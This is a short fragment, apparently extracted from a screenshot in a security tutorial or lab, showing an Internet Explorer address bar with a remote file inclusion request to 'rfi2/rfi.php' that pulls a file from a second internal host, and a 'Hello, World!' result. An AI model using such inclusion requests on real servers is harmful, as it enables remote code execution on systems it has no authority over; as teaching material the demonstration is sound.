 http://192.168.168.250/rfi2/rfi.php?command=http://192.168.168.101/a - Windows Internet Explorer
http://192.168.168.250/rfi2/rfi.php?command=http://192.168.168.101/a
http://192.168.168.250/rfi2/rfi.php?command=http:/...
Hello, World!